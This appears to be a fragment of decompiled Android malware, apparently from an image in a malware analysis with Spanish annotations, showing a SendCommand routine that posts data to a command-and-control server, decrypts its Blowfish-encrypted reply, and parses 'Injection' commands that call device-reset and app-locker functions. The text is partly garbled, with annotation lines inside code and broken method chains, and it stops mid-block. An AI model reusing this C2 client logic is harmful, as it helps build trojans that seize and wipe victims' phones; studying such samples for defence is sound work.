 public static String SendCommand(final Context context, String url, HashMap<String, String> params) {
try {
client = new OkHttpClient();
OkHttpClient.Builder builder = new OkHttpClient.Builder();
TimeUnit timeUnit = TimeUnit.SECONDS;
client = builder.connectTimeout(50L, timeUnit).writeTimeout(50L, timeUnit).readTimeout(50L, timeUnit).callTimeout(50L, timeUnit).build();
final FormBody.Builder builder2 = new FormBody.Builder();
form = builder2;
Objects.requireNonNull(builder2);
params.forEach(new BiConsumer() { // from class: com.example.panelapp.dakh$$ExternalSyntheticLambda0
@Override // java.util.function.BiConsumer
public final void accept(Object obj, Object obj2) {
FormBody.Builder.this.add((String) obj, (String) obj2);
}
});
Se envía en texto plano
body = form.build();
Request build = new Request.Builder() addHeader("Content-Type", "text/plain; charset=utf-8 ") addHeader("Connection", "close").url(url).post(body).build();
request = build;
client.newCall(build).enqueue(new Callback() { // from class: com.example.panelapp.dakh.1
@Override // okhttp3.Callback
public void onFailure(Call call, IOException e) {
}
// DECRYPTS RESPONSE FROM C2 SERVER
@Override // okhttp3.Callback
public void onResponse(Call call, Response r) throws IOException {
if (r.getIsSuccessful()) {
try {
String res = r.body().string();
dakh.source_new = res;
try {
if (!res.isEmpty()) {
dakh.source_new = panxaro.decrypt_Blowfish__functiones(res);
Se desencripta la respuesta del
servidor
}
} catch (Exception e) {
}
if (!panxaro.PRead(context, "cn").contains(dakh.source_new)) {
if (dakh.source_new.contains("Injection")) {
String[] split = dakh.source_new.trim().split(":");
dakh.i = split;
try {
aaatochka.all_reset(context, split[8]);
} catch (Exception e2) {
}
try {
aaatochka.locker_app(context, dakh.i[11]);
} catch (Exception e3) {
}
try {
panxaro.PWrite(context, "dsd", dakh.i[13]);
} catch (Exception e4) {